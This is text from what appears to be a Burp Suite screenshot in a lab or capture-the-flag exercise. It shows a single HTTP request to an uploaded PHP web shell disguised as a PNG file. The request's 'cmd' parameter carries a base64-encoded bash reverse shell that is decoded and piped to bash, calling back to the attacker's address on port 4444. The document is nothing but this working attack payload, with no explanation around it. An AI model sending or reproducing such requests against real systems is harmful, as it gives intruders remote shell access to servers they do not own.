 Request
Pretty Raw Hex
\n
1 GET /uploads/10_10_14_226.php.png?cmd=
echo+YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4yMjYvNDQ0NCAwPiYxCg%3d%3d+|+base64+-d+|+bash HTTP/1.1
2 Host: 10.129.248.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11